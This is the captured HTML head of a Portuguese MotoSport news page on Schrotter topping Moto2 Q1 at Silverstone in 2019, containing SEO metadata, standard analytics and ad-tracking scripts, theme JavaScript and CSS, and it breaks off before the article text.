

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/moto2/moto2-q1/
body_size: 35503
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Moto2: Schrotter lidera passagem à Q2 - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Schrotter dominou a curta sessão para passar à Q2" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Paulo Araújo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/moto2-q1/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moto2: Schrotter lidera passagem à Q2 - MotoSport" />
		<meta property="og:description" content="Schrotter dominou a curta sessão para passar à Q2" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/moto2-q1/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="639" />
		<meta property="article:published_time" content="2019-08-24T14:40:05+00:00" />
		<meta property="article:modified_time" content="2019-08-24T14:43:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moto2: Schrotter lidera passagem à Q2 - MotoSport" />
		<meta name="twitter:description" content="Schrotter dominou a curta sessão para passar à Q2" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/59093910-2244933205561061-9160928048504111104-n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","position":3,"name":"Moto2","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#listItem","name":"Moto2: Schrotter lidera passagem \u00e0 Q2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#listItem","position":4,"name":"Moto2: Schrotter lidera passagem \u00e0 Q2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#newsarticle","name":"Moto2: Schrotter lidera passagem \u00e0 Q2 - MotoSport","headline":"Moto2: Schrotter lidera passagem \u00e0 Q2","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/59093910-2244933205561061-9160928048504111104-n.jpg","width":960,"height":639},"datePublished":"2019-08-24T15:40:05+01:00","dateModified":"2019-08-24T15:43:16+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#webpage"},"articleSection":"Destaque Homepage, Moto GP, Moto2, Newsletter, Newsletter destaque, 2019, Binder, Fernandez, Grande Pr\u00e9mio de Inglaterra, Kalex, Lecuona, Manzi, Moto2, Q1, Schrotter, Silverstone, Speed-Up","dateline":"Publicado em Agosto 24, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/paraujo\/","name":"Paulo Ara\u00fajo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Paulo Ara\u00fajo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/","name":"Moto2: Schrotter lidera passagem \u00e0 Q2 - MotoSport","description":"Schrotter dominou a curta sess\u00e3o para passar \u00e0 Q2","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/59093910-2244933205561061-9160928048504111104-n.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#mainImage","width":960,"height":639},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-q1\/#mainImage"},"datePublished":"2019-08-24T15:40:05+01:00","dateModified":"2019-08-24T15:43:16+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Moto2: Schrotter lidera passagem à Q2" href="https://www.motosport.com.pt/moto-gp/moto2-q1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2\/moto2-q1\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
